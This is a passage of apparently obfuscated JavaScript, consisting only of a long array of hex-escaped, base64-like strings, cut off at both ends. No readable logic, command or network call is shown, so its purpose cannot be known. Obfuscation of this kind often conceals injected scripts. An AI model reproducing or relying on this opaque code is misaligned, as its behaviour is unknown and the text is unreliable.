7\x48\x43\x6c\x32\x41\x69\x4f\x7a\x6f\x61','\x45\x73\x4b\x6b\x58\x4d\x4b\x43\x77\x35\x54\x44\x6c\x73\x4f\x6b\x4a\x67\x3d\x3d','\x63\x38\x4b\x64\x49\x6e\x39\x64\x77\x36\x55\x71\x77\x72\x37\x44\x74\x6d\x70\x68\x77\x71\x68\x65\x4a\x4d\x4f\x71\x54\x52\x41\x3d','\x64\x32\x58\x43\x72\x67\x68\x6e\x45\x4d\x4b\x2f\x56\x52\x64\x31\x77\x35\x48\x44\x75\x54\x77\x3d','\x66\x52\x74\x51\x77\x34\x78\x65\x77\x6f\x45\x3d','\x77\x72\x54\x44\x6d\x4d\x4f\x72\x53\x73\x4f\x63\x77\x72\x78\x31\x77\x37\x48\x44\x6c\x41\x3d\x3d','\x77\x35\x68\x43\x77\x35\x74\x7a\x77\x35\x50\x43\x6d\x41\x3d\x3d','\x77\x72\x4e\x67\x77\x72\x35\x41\x77\x34\x41\x49\x77\x34\x37\x43\x74\x67\x3d\x3d','\x77\x34\x66\x44\x70\x6e\x73\x7a\x77\x70\x6a\x44\x69\x67\x3d\x3d','\x59\x31\x6f\x33\x77\x70\x6a\x43\x67\x47\x2f\x43\x73\x63\x4b\x30\x77\x72\x51\x72\x77\x71\x30\x3d','\x50\x63\x4b\x35\x48\x4d\x4b\x4e\x77\x72\x6a\x44\x75\x77\x3d\x3d','\x4e\x63\x4b\x49\x77\x34\x55\x71\x52\x38\x4b\x63','\x77\x37\x5a\x4d\x77\x36\x78\x55\x77\x70\x66\x44\x70\x41\x3d\x3d','\x77\x70\x5a\x32\x4e\x63\x4f\x65\x77\x72\x6e\x43\x6a\x51\x3d\x3d','\x4f\x63\x4b\x51\x77\x35\x49\x33\x53\x77\x3d\x3d','\x77\x37\x78\x45\x77\x37\x63\x3d','\x77\x37\x77\x49\x77\x36\x7a\x44\x70\x4d\x4b\x59\x77\x34\x6b\x3d','\x77\x35\x35\x4a\x77\x37\x5a\x43\x77\x72\x6b\x53','\x4b\x73\x4f\x45\x77\x71\x37\x44\x75\x38\x4f\x71\x77\x34\x59\x3d','\x77\x72\x48\x44\x75\x31\x42\x33\x77\x36\x73\x31\x46\x57\x76\x43\x70\x77\x3d\x3d','\x49\x38\x4b\x36\x77\x36\x76\x44\x6c\x38\x4f\x72\x41\x63\x4f\x63\x77\x37\x33\x43\x6a\x73\x4b\x63\x77\x35\x58\x44\x74\x67\x3d\x3d','\x77\x34\x6b\x52\x77\x70\x49\x33\x4c\x63\x4f\x43','\x77\x36\x48\x44\x6a\x6b\x56\x65\x4c\x41\x4a\x72\x53\x73\x4f\x67\x41\x73\x4b\x66','\x4e\x6d\x41\x51\x77\x70\x30\x39\x65\x41\x3d\x3d','\x77\x35\x72\x44\x76\x6b\x5a\x32\x50\x68\x35\x77\x53\x73\x4f\x67\x42\x4d\x4b\x54\x56\x32\x30\x3d','\x77\x72\x5a\x4e\x77\x37\x72\x43\x67\x47\x59\x34','\x77\x6f\x34\x50\x53\x63\x4f\x64\x62\x73\x4b\x6f\x59\x4d\x4b\x61\x62\x38\x4b\x77\x77\x72\x41\x59\x4d\x73\x4f\x77\x77\x71\x4c\x44\x72\x67\x38\x44\x43\x73\x4b\x59\x56\x7a\x4d\x67','\x58\x42\x33\x43\x6f\x78\x72\x43\x6a\x73\x4f\x6a','\x77\x70\x7a\x44\x72\x73\x4f\x73\x54\x63\x4f\x51\x77\x71\x5a\x4a\x77\x35\x62\x44\x74\x63\x4f\x4a\x51\x63\x4f\x6c\x77\x6f\x51\x33\x41\x57\x4c\x44\x6a\x57\x59\x58\x77\x6f\x6e\x44\x6d\x48\x4d\x3d','\x77\x6f\x70\x76\x4d\x73\x4f\x4a\x77\x71\x6a\x43\x68\x67\x3d\x3d','\x4d\x58\x4d\x4a\x77\x71\x78\x48\x65\x73\x4b\x75\x77\x34\x33\x43\x72\x73\x4f\x6e\x77\x71\x4a\x2b\x77\x71\x70\x6e\x77\x71\x63\x34\x77\x35\x72\x43\x70\x77\x7a\x44\x67\x38\x4b\x64\x77\x70\x62\x43\x70\x63\x4b\x47\x42\x4d\x4b\x69\x77\x34\x58\x43\x6c\x63\x4f\x4c\x62\x77\x3d\x3d','\x77\x34\x78\x72\x77\x37\x4a\x43\x77\x6f\x48\x44\x73\x38\x4b\x78\x77\x34\x49\x6f\x47\x73\x4b\x72\x77\x34\x4a\x69\x77\x36\x33\x44\x74\x63\x4f\x66\x45\x54\x7a\x44\x67\x6b\x76\x43\x72\x51\x3d\x3d','\x52\x53\x66\x44\x70\x6c\x54\x43\x6a\x6e\x49\x52\x77\x35\x37\x43\x76\x63\x4b\x58\x77\x6f\x6a\x44\x6d\x6e\x6b\x66\x77\x34\x6e\x44\x74\x41\x37\x43\x6a\x77\x54\x44\x6d\x67\x37\x44\x71\x63\x4b\x30\x64\x38\x4b\x2f\x65\x41\x54\x43\x72\x38\x4f\x36\x77\x36\x38\x78\x41\x78\x4c\x44\x72\x73\x4b\x58\x77\x70\x54\x43\x69\x67\x3d\x3d','\x77\x34\x68\x51\x77\x37\x6c\x51\x77\x72\x38\x49','\x77\x6f\x62\x44\x76\x58\x59\x6a\x77\x72\x50\x44\x6d\x4d\x4f\x46\x56\x73\x4b\x2f\x77\x37\x66\x44\x6d\x38\x4b\x6c\x77\x71\x34\x71\x57\x38\x4b\x6d\x46\x63\x4b\x74\x54\x63\x4b\x4b\x77\x72\x72\x44\x76\x52\x44\x44\x6a\x4d\x4b\x33\x77\x6f\x45\x63\x77\x72\x55\x3d','\x59\x46\x58\x43\x6c\x63\x4b\x6c\x77\x35\x7a\x44\x74\x73\x4b\x36\x77\x37\x76\x44\x72\x31\x6a\x43\x6f\x63\x4b\x75\x77\x37\x2f\x43\x75\x63\x4f\x75','\x77\x71\x51\x35\x4a\x6a\x74\x7a\x57\x38\x4f\x76','\x58\x67\x6e\x43\x70\x51\x76\x43\x6d\x38\x4f\x38\x4b\x6b\x78\x70\x61\x63\x4f\x64\x57\x38\x4b\x51\x5a\x77\x3d\x3d','\x77\x6f\x66\x43\x71\x6c\x78\x42\x77\x72\x4c\x43\x71\x77\x3d\x3d','\x77\x70\x44\x43\x74\x30\x52\x48\x77\x71\x2f\x43\x71\x73\x4f\x2b','\x77\x36\x64\x37\x57\x57\x54\x43\x6a\x69\x48\x43\x72\x6a\x7a\x43\x6d\x38\x4f\x52\x62\x4d\x4b\x46\x66\x63\x4f\x59','\x77\x70\x59\x39\x49\x73\x4f\x64\x77\x34\x7a\x44\x6e\x67\x3d\x3d','\x49\x32\x6f\x57\x77\x6f\x30\x73\x65\x47\x6b\x3d','\x77\x35\x64\x79\x56\x45\x66\x43\x6e\x44\x37\x44\x70\x53\x48\x43\x69\x38\x4f\x53\x64\x67\x3d\x3d','\x5a\x55\x4d\x79\x77\x6f\x66\x43\x70\x48\x51\x3d','\x77\x36\x58\x43\x69\x47\x62\x43\x73\x44\x4c\x43\x70\x4d\x4f\x5a\x77\x6f\x64\x56\x77\x34\x6c\x56\x77\x70\x4d\x34','\x77\x6f\x6c\x6f\x77\x72\x39\x53\x77\x35\x6f\x50','\x61\x55\x35\x78','\x77\x72\x55\x77\x4f\x79\x70\x37\x57\x4d\x4f\x56\x66\x32\x68\x49\x54\x4d\x4f\x77\x65\x42\x55\x35\x46\x6e\x58\x44\x6b\x51\x3d\x3d','\x77\x37\x5a\x32\x57\x6e\x50\x43\x69\x67\x3d\x3d','\x4b\x4d\x4b\x49\x48\x41\x3d\x3d','\x5a\x63\x4f\x52\x48\x31\x62\x43\x67\x47\x39\x54\x77\x72\x41\x75\x77\x71\x33\x43\x6c\x63\x4b\x6e\x54\x38\x4b\x44\x77\x72\x51\x74\x77\x70\x34\x3d','\x77\x34\x72\x44\x76\x6e\x68\x44\x4f\x51\x4e\x78\x51\x41\x3d\x3d','\x54\x6b\x5a\x6a\x58\x4d\x4b\x67\x49\x6e\x72\x44\x6a\x6e\x34\x32\x45\x42\x39\x76\x52\x63\x4b\x66\x77\x35\x42\x4f\x53\x67\x3d\x3d','\x77\x37\x4c\x43\x6c\x58\x37\x43\x74\x69\x2f\x43\x70\x51\x3d\x3d','\x77\x35\x35\x4b\x77\x34\x64\x44\x77\x34\x76\x43\x69\x73\x4b\x61\x4f\x41\x3d\x3d','\x44\x4d\x4b\x70\x53\x38\x4b\x66\x77\x35\x58\x44\x6d\x4d\x4f\x69\x4a\x48\x68\x50\x41\x67\x30\x50\x77\x71\x6c\x39','\x57\x58\x58\x43\x75\x52\x46\x6b','\x41\x4d\x4b\x4b\x77\x34\x4c\x43\x6f\x77\x2f\x44\x68\x7a\x50\x43\x68\x44\x62\x44\x70\x73\x4b\x75\x77\x70\x7a\x44\x73\x58\x48\x44\x67\x30\x58\x44\x6b\x4d\x4f\x39\x77\x70\x52\x50','\x77\x72\x6f\x70\x77\x6f\x6a\x44\x6b\x63\x4f\x48\x77\x72\x6b\x3d','\x77\x70\x41\x71\x4a\x63\x4f\x41\x77\x35\x33\x44\x6a\x73\x4b\x4f\x41\x38\x4f\x4d\x77\x70\x38\x3d','\x65\x4d\x4f\x48\x66\x77\x58\x43\x73\x4d\x4b\x48\x77\x70\x49\x6e\x56\x73\x4b\x61\x4d\x38\x4f\x62\x77\x37\x45\x72\x4b\x44\x66\x43\x67\x63\x4b\x73\x64\x63\x4f\x58\x77\x6f\x31\x72\x46\x41\x3d\x3d','\x77\x70\x6e\x44\x72\x52\x37\x43\x6f\x38\x4f\x6b','\x77\x72\x50\x43\x74\x73\x4f\x36','\x57\x6d\x66\x43\x74\x41\x5a\x6b\x46\x4d\x4b\x41\x66\x77\x3d\x3d','\x77\x36\x4a\x4b\x77\x37\x70\x47\x77\x71\x67\x50\x44\x6a\x66\x44\x76\x73\x4f\x48\x61\x38\x4b\x76\x63\x43\x72\x44\x6d\x73\x4f\x56\x4e\x63\x4b\x31\x77\x72\x48\x44\x6b\x63\x4b\x39\x4a\x4d\x4b\x43\x77\x70\x6f\x70\x44\x51\x3d\x3d','\x51\x47\x66\x43\x74\x68\x52\x30','\x77\x70\x30\x77\x4a\x73\x4f\x4d\x77\x35\x33\x44\x6e\x38\x4b\x37','\x77\x6f\x45\x46\x58\x63\x4f\x76','\x4f\x4d\x4b\x56\x77\x35\x6f\x6e\x54\x38\x4b\x4c\x47\x51\x3d\x3d','\x54\x53\x33\x44\x71\x30\x62\x43\x6c\x33\x38\x3d','\x77\x36\x44\x43\x68\x48\x6e\x43\x6f\x54\x54\x43\x6f\x63\x4b\x53\x77\x34\x41\x48\x77\x35\x74\x44\x77\x34\x5a\x47\x77\x34\x44\x43\x76\x6b\x73\x7a\x77\x37\x72\x44\x67\x63\x4f\x35','\x77\x72\x6e\x44\x75\x73\x4f\x47','\x41\x4d\x4f\x34\x4e\x48\x34\x50\x77\x35\x73\x77\x66\x63\x4f\x5a\x4b\x77\x3d\x3d','\x77\x36\x52\x64\x77\x36\x74\x44\x77\x6f\x7a\x44\x6f\x4d\x4f\x74\x77\x34\x51\x72\x43\x38\x4b\x38\x77\x36\x39\x5a\x77\x36\x76\x44\x72\x73\x4f\x52\x43\x54\x7a\x43\x6f\x42\x44\x44\x73\x77\x3d\x3d','\x57\x51\x56\x58','\x77\x70\x77\x54\x53\x68\x70\x6f\x65\x31\x4c\x43\x68\x73\x4b\x6e\x58\x73\x4b\x59','\x77\x36\x34\x5a\x77\x36\x76\x44\x73\x38\x4b\x44\x77\x34\x33\x44\x6f\x4d\x4b\x35\x77\x35\x4d\x6e\x77\x34\x52\x70\x77\x36\x54\x44\x6c\x4d\x4b\x66\x77\x37\x37\x44\x6a\x4d\x4b\x70\x77\x71\x68\x69\x55\x6a\x5a\x43\x77\x70\x2f\x43\x68\x4d\x4b\x59\x4f\x52\x49\x3d','\x4b\x73\x4f\x74\x77\x72\x63\x32\x77\x36\x72\x43\x75\x77\x3d\x3d','\x62\x67\x44\x43\x71\x43\x37\x43\x74\x73\x4f\x43\x59\x56\x42\x6f\x66\x63\x4f\x61\x57\x38\x4b\x4d\x5a\x57\x41\x6d\x77\x36\x62\x43\x76\x45\x67\x38\x52\x67\x3d\x3d','\x77\x35\x58\x44\x74\x33\x77\x6b\x77\x6f\x50\x44\x6a\x73\x4b\x59\x55\x63\x4b\x36\x77\x37\x2f\x44\x68\x4d\x4b\x77\x77\x71\x38\x71\x54\x4d\x4b\x39\x43\x73\x4b\x35\x43\x38\x4b\x49\x77\x72\x62\x44\x74\x43\x6a\x44\x6b\x38\x4b\x39\x77\x6f\x6b\x58\x77\x34\x4a\x6a','\x56\x57\x6e\x43\x74\x42\x4a\x6c\x42\x38\x4b\x53\x65\x51\x46\x77\x77\x34\x59\x3d','\x4a\x38\x4b\x67\x77\x35\x37\x44\x68\x63\x4f\x77\x42\x73\x4f\x32\x77\x37\x38\x3d','\x77\x71\x31\x34\x4e\x4d\x4f\x57\x77\x72\x6e\x43\x6c\x42\x50\x43\x6f\x73\x4b\x6a\x53\x4d\x4b\x55\x77\x70\x52\x41\x56\x44\x62\x44\x6b\x38\x4b\x66\x77\x35\x31\x69\x53\x41\x37\x43\x71\x57\x39\x54\x77\x36\x34\x72\x66\x31\x6a\x44\x69\x45\x72\x44\x6d\x4d\x4b\x42\x65\x7a\x66\x43\x70\x73\x4b\x51\x4b\x63\x4b\x31\x55\x73\x4f\x64\x77\x34\x4a\x68\x77\x70\x74\x64\x77\x35\x48\x44\x70\x4d\x4b\x7a\x62\x38\x4f\x4f\x63\x4d\x4b\x41\x77\x72\x37\x43\x75\x73\x4b\x2b\x5a\x63\x4f\x51\x59\x31\x6e\x44\x6e\x38\x4f\x4d\x77\x6f\x7a\x44\x6a\x73\x4b\x31\x62\x38\x4b\x64\x77\x37\x72\x44\x6a\x63\x4b\x36\x48\x46\x6e\x44\x76\x38\x4f\x4c\x63\x4d\x4b\x58\x4a\x78\x6f\x39\x77\x71\x4a\x4c\x77\x37\x52\x52\x77\x34\x39\x6d\x49\x41\x3d\x3d','\x77\x6f\x74\x33\x77\x35\x59\x3d','\x77\x35\x44\x43\x71\x33\x73\x3d','\x56\x43\x62\x44\x6f\x55\x54\x43\x68\x58\x34\x52\x77\x34\x2f\x44\x74\x77\x3d\x3d','\x56\x6b\x4a\x6e\x52\x73\x4b\x75\x4c\x47\x44\x44\x6b\x67\x3d\x3d','\x77\x70\x70\x31\x77\x71\x52\x53\x77\x34\x63\x54\x77\x34\x2f\x43\x71\x41\x3d\x3d','\x62\x6c\x51\x2f\x77\x70\x45\x3d','\x77\x34\x67\x47\x77\x70\x67\x78\x4e\x4d\x4f\x55\x77\x34\x48\x44\x72\x73\x4b\x77\x77\x6f\x6e\x44\x73\x6e\x35\x55\x77\x37\x55\x34\x57\x38\x4f\x57\x77\x71\x4d\x6d\x46\x4d\x4b\x65','\x77\x71\x56\x55\x77\x37\x2f\x43\x68\x6e\x63\x3d','\x53\x38\x4b\x74\x51\x43\x63\x48\x77\x70\x46\x78\x55\x43\x59\x75\x77\x70\x66\x43\x6c\x51\x3d\x3d','\x4b\x73\x4f\x6a\x77\x72\x38\x70\x77\x72\x44\x43\x76\x48\x33\x44\x6f\x6d\x73\x30\x77\x35\x35\x54\x77\x72\x49\x52\x77\x70\x4d\x47\x77\x70\x6a\x43\x6a\x4d\x4f\x48\x66\x54\x31\x64','\x77\x35\x6a\x43\x6b\x56\x4a\x79\x77\x70\x77\x3d','\x77\x6f\x63\x71\x47\x4d\x4f\x61\x77\x34\x72\x44\x68\x4d\x4b\x55\x44\x51\x3d\x3d','\x50\x38\x4b\x71\x77\x36\x50\x44\x6c\x73\x4f\x32\x42\x77\x3d\x3d','\x77\x6f\x4a\x78\x77\x71\x42\x49\x77\x34\x6b\x64\x77\x35\x58\x43\x74\x44\x34\x74\x77\x70\x33\x44\x70\x73\x4f\x31\x77\x35\x63\x38\x61\x6c\x6b\x30\x42\x63\x4f\x37\x77\x35\x72\x44\x68\x4d\x4f\x63\x46\x77\x3d\x3d','\x4f\x63\x4f\x64\x77\x71\x76\x44\x76\x63\x4f\x37','\x77\x34\x35\x48\x77\x37\x35\x4e\x77\x71\x34\x59\x56\x44\x58\x44\x74\x4d\x4f\x51','\x4a\x32\x67\x65','\x50\x4d\x4b\x6b\x41\x38\x4b\x58\x77\x71\x2f\x44\x72\x56\x42\x50\x77\x72\x58\x44\x76\x67\x3d\x3d','\x66\x73\x4b\x39\x4e\x73\x4b\x5a\x63\x63\x4b\x48\x77\x37\x6b\x37','\x77\x72\x44\x43\x6e\x4d\x4f\x68\x77\x71\x54\x44\x6a\x48\x42\x6e\x43\x38\x4f\x79\x77\x36\x54\x43\x76\x73\x4f\x58','\x43\x6b\x6a\x44\x69\x63\x4f\x52\x77\x37\x30\x3d','\x77\x71\x67\x34\x77\x6f\x58\x44\x6c\x73\x4f\x62','\x77\x34\x35\x5a\x77\x34\x42\x6c\x77\x34\x4c\x43\x68\x63\x4f\x48\x49\x38\x4f\x5a\x77\x35\x2f\x43\x6f\x4d\x4b\x69\x47\x41\x3d\x3d','\x4a\x63\x4b\x75\x77\x36\x48\x44\x68\x4d\x4f\x6e','\x63\x4d\x4b\x74\x4d\x63\x4b\x64\x62\x63\x4b\x61','\x77\x37\x77\x66\x77\x36\x54\x44\x70\x38\x4b\x46','\x77\x72\x58\x44\x6f\x31\x52\x30\x77\x36\x30\x48\x4b\x6e\x76\x43\x75\x47\x31\x2f\x77\x6f\x52\x37\x77\x35\x2f\x44\x73\x79\x51\x3d','\x43\x73\x4b\x38\x77\x72\x56\x71\x77\x35\x37\x44\x74\x41\x3d\x3d','\x53\x73\x4b\x74\x51\x69\x49\x44\x77\x71\x74\x36\x58\x42\x38\x49\x77\x70\x33\x43\x68\x6b\x66\x43\x70\x30\x6f\x3d','\x77\x36\x56\x34\x59\x57\x50\x43\x6a\x51\x2f\x44\x73\x69\x50\x43\x6e\x73\x4f\x4e\x61\x73\x4b\x53\x53\x73\x4f\x43\x77\x72\x52\x46\x54\x63\x4f\x6f\x77\x6f\x4a\x31\x62\x47\x4d\x3d','\x4f\x4d\x4f\x38\x77\x72\x41\x68\x77\x37\x48\x43\x76\x7a\x7a\x44\x75\x56\x59\x43\x77\x37\x4e\x34\x77\x70\x74\x6d\x77\x37\x6c\x6b\x77\x72\x58\x43\x75\x73\x4f\x36','\x42\x38\x4b\x77\x56\x4d\x4b\x46\x77\x34\x62\x44\x69\x67\x3d\x3d','\x53\x48\x49\x66\x77\x72\x44\x43\x6c\x55\x6e\x43\x6a\x38\x4b\x5a\x77\x6f\x77\x46\x77\x70\x50\x43\x69\x51\x3d\x3d','\x44\x4d\x4b\x70\x53\x38\x4b\x66\x77\x35\x58\x44\x6d\x4d\x4f\x69\x4a\x48\x68\x50\x41\x42\x63\x42\x77\x72\x78\x63\x55\x4d\x4b\x71\x77\x70\x77\x64\x61\x6d\x76\x44\x75\x38\x4f\x73\x4f\x73\x4b\x55\x44\x38\x4f\x50\x51\x73\x4b\x63','\x4f\x63\x4f\x30\x77\x72\x49\x77\x77\x37\x73\x3d','\x64\x73\x4b\x6c\x46\x67\x3d\x3d','\x77\x35\x50\x44\x75\x45\x5a\x53\x48\x78\x4e\x76\x51\x73\x4f\x79','\x45\x45\x7a\x44\x69\x38\x4f\x44\x77\x36\x77\x6e','\x77\x34\x4e\x4a\x77\x36\x5a\x4b\x77\x71\x77\x61\x56\x44\x50\x44\x71\x63\x4b\x51\x61\x4d\x4f\x72\x63\x69\x54\x44\x6e\x63\x4f\x66\x4b\x63\x4f\x73\x77\x37\x54\x43\x6d\x73\x4b\x2f\x4a\x73\x4b\x59\x77\x70\x56\x67\x57\x42\x4d\x3d','\x64\x63\x4b\x51\x4f\x32\x31\x52','\x48\x63\x4b\x6f\x77\x34\x73\x3d','\x44\x45\x58\x44\x6b\x4d\x4f\x44\x77\x37\x45\x68\x77\x70\x41\x3d','\x77\x70\x59\x36\x77\x34\x37\x43\x6b\x30\x50\x44\x70\x67\x3d\x3d','\x5a\x30\x37\x43\x6c\x4d\x4b\x69\x77\x35\x62\x44\x73\x73\x4f\x6e\x77\x72\x4c\x44\x74\x56\x4c\x43\x73\x63\x4b\x38\x77\x37\x72\x43\x67\x73\x4f\x6f\x43\x38\x4b\x6b','\x4e\x4d\x4b\x6a\x77\x36\x4c\x44\x6b\x38\x4f\x6a\x41\x38\x4f\x4d\x77\x37\x44\x43\x6b\x63\x4b\x47','\x77\x34\x49\x49\x77\x6f\x30\x74\x50\x73\x4f\x51\x77\x35\x76\x44\x74\x63\x4f\x73\x77\x34\x50\x44\x71\x47\x35\x45\x77\x36\x6f\x63\x55\x73\x4f\x48\x77\x6f\x41\x39\x4e\x4d\x4b\x61\x63\x4d\x4f\x73\x77\x71\x62\x43\x6d\x67\x4e\x47\x4d\x38\x4b\x44\x53\x41\x70\x77\x77\x34\x66\x44\x76\x67\x44\x43\x6f\x63\x4f\x45\x77\x71\x55\x30','\x4c\x73\x4b\x67\x47\x63\x4b\x4c\x77\x71\x6b\x3d','\x59\x38\x4f\x56\x62\x42\x37\x43\x6c\x73\x4b\x42\x77\x6f\x4d\x6d\x55\x4d\x4f\x77\x50\x73\x4f\x4f\x77\x37\x34\x3d','\x77\x70\x45\x55\x58\x78\x46\x2b\x51\x41\x3d\x3d','\x54\x63\x4b\x77\x51\x6a\x77\x4f','\x77\x37\x6e\x43\x6a\x47\x48\x43\x72\x44\x7a\x43\x74\x38\x4f\x49\x77\x34\x41\x41\x77\x6f\x46\x54\x77\x34\x64\x30\x77\x35\x76\x43\x6d\x31\x67\x2b\x77\x71\x6e\x43\x69\x4d\x4b\x4e\x46\x4d\x4f\x36\x77\x70\x58\x44\x67\x4d\x4b\x48\x77\x6f\x7a\x44\x6d\x55\x76\x44\x71\x4d\x4b\x31\x62\x4d\x4f\x55\x41\x45\x7a\x44\x67\x54\x58\x43\x6c\x4d\x4b\x6c\x61\x67\x3d\x3d','\x77\x70\x41\x42\x77\x37\x66\x44\x6d\x63\x4b\x37','\x77\x70\x38\x54\x51\x63\x4f\x75\x57\x73\x4b\x37\x61\x73\x4b\x5a\x65\x73\x4b\x41\x77\x72\x67\x44\x50\x51\x3d\x3d','\x59\x6b\x6b\x36\x77\x70\x72\x43\x74\x48\x51\x3d','\x4c\x63\x4f\x6e\x77\x72\x38\x72\x77\x37\x6f\x3d','\x77\x70\x30\x48\x53\x42\x5a\x39\x55\x6b\x50\x43\x67\x4d\x4b\x79\x47\x4d\x4b\x5a\x45\x33\x62\x43\x6e\x38\x4f\x75\x45\x57\x33\x44\x69\x63\x4f\x43\x77\x37\x37\x44\x70\x73\x4f\x61\x77\x71\x4c\x43\x74\x57\x46\x36\x66\x4d\x4b\x6e\x77\x35\x2f\x44\x75\x4d\x4f\x6e\x77\x34\x58\x44\x72\x32\x44\x44\x70\x58\x7a\x44\x6f\x54\x4c\x44\x6c\x51\x3d\x3d','\x77\x71\x62\x44\x72\x56\x6c\x78\x77\x36\x45\x3d','\x77\x70\x66\x43\x6f\x56\x42\x41\x77\x6f\x66\x43\x76\x38\x4f\x2b\x66\x63\x4b\x64\x4a\x45\x6f\x58\x4d\x67\x3d\x3d','\x63\x4d\x4f\x4b\x45\x46\x7a\x43\x69\x32\x73\x3d','\x77\x6f\x33\x44\x76\x68\x50\x43\x75\x4d\x4f\x6c','\x77\x37\x6e\x43\x6a\x47\x48\x43\x72\x44\x7a\x43\x74\x38\x4f\x49\x77\x34\x41\x41\x77\x6f\x46\x57\x77\x35\x68\x6b\x77\x34\x37\x43\x73\x31\x45\x6f\x77\x70\x7a\x44\x6d\x38\x4b\x45\x48\x4d\x4f\x74\x77\x6f\x62\x43\x67\x63\x4b\x57\x77\x70\x48\x44\x6e\x6c\x48\x43\x72\x4d\x4b\x44\x55\x38\x4b\x43\x4f\x45\x4c\x44\x73\x77\x50\x43\x73\x38\x4f\x72\x58\x73\x4f\x6d\x77\x71\x52\x7a\x45\x68\x6a\x44\x69\x73\x4b\x54','\x77\x71\x62\x44\x68\x63\x4f\x67\x55\x73\x4f\x42\x77\x72\x73\x3d','\x77\x70\x6f\x4d\x55\x63\x4f\x37\x63\x73\x4b\x79\x66\x41\x3d\x3d','\x58\x38\x4f\x52\x45\x6b\x44\x43\x67\x47\x73\x53\x77\x71\x49\x31\x77\x35\x37\x43\x70\x4d\x4b\x78\x51\x63\x4b\x49\x77\x37\x4e\x56\x77\x37\x4d\x48\x64\x73\x4f\x4f\x51\x33\x37\x43\x76\x73\x4b\x7a\x77\x70\x30\x3d','\x66\x6b\x62\x43\x6a\x4d\x4b\x76\x77\x35\x37\x44\x70\x4d\x4b\x39\x77\x72\x72\x44\x71\x78\x50\x43\x73\x63\x4b\x76\x77\x37\x66\x43\x6f\x4d\x4f\x6c','\x77\x72\x63\x6b\x50\x54\x74\x75\x52\x77\x3d\x3d','\x65\x73\x4b\x36\x4f\x63\x4b\x4d\x59\x41\x3d\x3d','\x62\x6c\x6f\x74\x77\x70\x33\x43\x74\x32\x62\x43\x70\x4d\x4b\x31\x77\x72\x4a\x71\x77\x72\x58\x43\x71\x63\x4b\x49\x50\x6c\x72\x43\x73\x57\x66\x44\x72\x52\x39\x4d\x42\x33\x38\x67\x77\x35\x76\x44\x6a\x58\x5a\x41\x4c\x32\x2f\x43\x6f\x51\x3d\x3d','\x62\x67\x4a\x56\x77\x34\x70\x50','\x77\x35\x76\x43\x67\x31\x74\x31\x77\x72\x68\x58\x77\x37\x72\x44\x71\x73\x4f\x4c\x65\x53\x7a\x43\x75\x4d\x4b\x5a','\x4c\x6a\x58\x43\x68\x38\x4f\x4b\x77\x34\x7a\x43\x74\x41\x3d\x3d','\x56\x77\x54\x43\x76\x41\x44\x43\x6e\x63\x4f\x78\x63\x46\x46\x2b\x4e\x73\x4f\x64\x51\x63\x4b\x48\x63\x47\x49\x75\x77\x36\x33\x43\x70\x6c\x6b\x41\x55\x38\x4b\x55\x77\x36\x42\x31\x61\x63\x4b\x39\x4e\x6e\x34\x32\x77\x71\x4a\x47\x77\x70\x41\x3d','\x47\x63\x4f\x73\x4c\x47\x34\x59','\x48\x73\x4b\x48\x77\x35\x58\x43\x76\x67\x37\x44\x69\x54\x58\x43\x68\x67\x3d\x3d','\x77\x6f\x70\x47\x77\x6f\x5a\x38\x77\x70\x62\x44\x6d\x38\x4b\x56\x65\x63\x4f\x41\x77\x6f\x66\x44\x74\x63\x4b\x32\x58\x4d\x4b\x4b\x50\x73\x4b\x7a\x77\x6f\x58\x43\x6f\x6e\x63\x4c\x49\x38\x4f\x55\x77\x72\x48\x44\x6b\x56\x51\x62\x5a\x54\x4d\x3d','\x77\x71\x50\x44\x76\x46\x6c\x74\x77\x37\x41\x3d','\x5a\x38\x4b\x56\x77\x37\x54\x43\x68\x63\x4b\x31\x57\x4d\x4b\x7a\x77\x71\x48\x44\x6a\x38\x4f\x43\x77\x70\x33\x43\x71\x6c\x59\x66\x51\x42\x76\x44\x6b\x4d\x4b\x48\x54\x38\x4b\x6d\x43\x73\x4f\x4f\x77\x34\x4d\x4b\x66\x73\x4b\x73\x77\x36\x54\x43\x76\x54\x6e\x43\x67\x4d\x4f\x33\x46\x47\x48\x43\x70\x44\x76\x43\x69\x6e\x49\x50\x47\x63\x4b\x76','\x59\x46\x4c\x43\x69\x63\x4b\x75','\x77\x36\x48\x43\x6a\x48\x76\x43\x73\x44\x34\x3d','\x4a\x47\x76\x44\x6f\x41\x3d\x3d','\x77\x6f\x45\x2f\x52\x41\x3d\x3d','\x77\x6f\x78\x6d\x77\x70\x58\x44\x68\x56\x48\x44\x71\x4d\x4b\x50\x77\x34\x54\x44\x74\x73\x4b\x69\x77\x71\x6a\x44\x6a\x73\x4f\x69\x43\x33\x37\x43\x71\x73\x4b\x66\x77\x35\x39\x79\x47\x38\x4f\x67\x77\x34\x37\x44\x72\x63\x4b\x45\x77\x35\x58\x44\x6e\x6a\x6c\x42\x45\x44\x63\x58\x77\x70\x58\x43\x75\x63\x4f\x53\x48\x58\x72\x44\x6f\x79\x6e\x43\x68\x6b\x4d\x67\x56\x46\x44\x44\x76\x79\x76\x43\x72\x68\x74\x57\x77\x72\x63\x4f\x77\x34\x74\x77\x77\x70\x76\x44\x69\x52\x70\x64\x54\x63\x4b\x6a\x77\x70\x62\x43\x68\x46\x37\x44\x74\x67\x4a\x78\x4a\x51\x3d\x3d','\x4e\x4d\x4b\x55\x77\x35\x67\x6b','\x59\x6b\x38\x30\x77\x70\x55\x3d','\x77\x71\x44\x44\x6a\x38\x4f\x73\x51\x4d\x4f\x42\x77\x71\x31\x6c\x77\x34\x2f\x44\x76\x63\x4f\x37\x62\x63\x4f\x50\x77\x72\x55\x3d','\x77\x6f\x62\x44\x6f\x52\x55\x3d','\x53\x68\x66\x43\x71\x51\x3d\x3d','\x77\x37\x58\x44\x6e\x32\x4d\x3d','\x77\x72\x6a\x43\x73\x6c\x37\x43\x71\x7a\x6a\x43\x74\x38\x4f\x4d\x77\x35\x77\x48\x77\x34\x4e\x48\x77\x36\x74\x44\x77\x34\x7a\x43\x71\x56\x41\x75\x77\x72\x58\x43\x6e\x38\x4b\x73\x53\x73\x4f\x64\x77\x71\x50\x43\x70\x63\x4b\x6f\x77\x71\x72\x44\x76\x6e\x62\x44\x6e\x73\x4f\x37\x42\x73\x4f\x44\x4f\x46\x38\x3d','\x77\x72\x63\x2b\x77\x35\x54\x43\x6e\x41\x3d\x3d','\x52\x47\x66\x43\x74\x41\x56\x2b\x47\x41\x3d\x3d','\x77\x72\x77\x63\x77\x70\x51\x3d','\x77\x6f\x6f\x50\x77\x37\x77\x3d','\x77\x72\x48\x44\x70\x4d\x4f\x7a','\x77\x34\x7a\x44\x69\x46\x45\x3d','\x65\